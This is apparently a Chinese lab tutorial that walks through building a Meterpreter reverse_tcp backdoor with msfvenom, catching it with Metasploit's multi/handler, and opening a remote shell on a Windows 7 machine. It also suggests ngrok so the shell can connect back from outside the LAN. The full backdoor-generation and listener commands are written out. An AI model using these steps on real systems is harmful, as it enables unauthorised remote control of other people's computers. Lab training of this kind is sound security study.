操作环境:本机kali ,ip:192.168.2.233 被攻击者window7,ip:192.168.2.166

网络环境:局域网

思路:用kali的msfvenom生成一个后门,启动msf监听相应端口,让目标主机执行即可反弹一个shell

缺陷:不做映射的话外网是不能成功反弹shell,可以用ngrok做内网穿透即可外网弹shell

知识铺垫:kali linux基本操作,计算机网络基础。

1.

首先执行msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.233 LPORT=6666 -f exe > 6666.exe生成一个windows环境下的后门exe文件,LHOST是执行后门后所要反弹的ip,LPORT是端口。

2.



启动msf,use exploit/multi/handler使用这个模块,然后我们设置payload,set payload windows/meterpreter/reverse_tcp这次是一个反弹shell的payload。

3.

然后我们要设置LHOST为本机的ip192.168.2.233,LPORT与我们前面生成时windows后门时的端口一样,最后exploit执行。

4.把我们前面生成的后门文件6666.exe拷贝考window7上运行。

5



window7已经执行了我们的后门,我在msf中执行sessions(kali监听到window7的后门会建立一个会话保存在sessions里)看一下会话成功建立没有,如图有一个id为3的会话成功建立,然后sessions -i 3我们选中这个会话。

6.

ok建立成功,我们执行一下命令ipconfig,成功回显。